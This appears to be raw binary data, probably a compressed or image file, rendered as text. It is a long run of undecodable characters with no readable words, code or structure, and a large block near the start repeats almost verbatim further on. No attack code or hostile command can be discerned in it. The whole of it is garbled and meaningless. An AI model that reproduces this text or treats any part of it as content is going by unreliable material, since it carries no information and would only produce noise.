�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
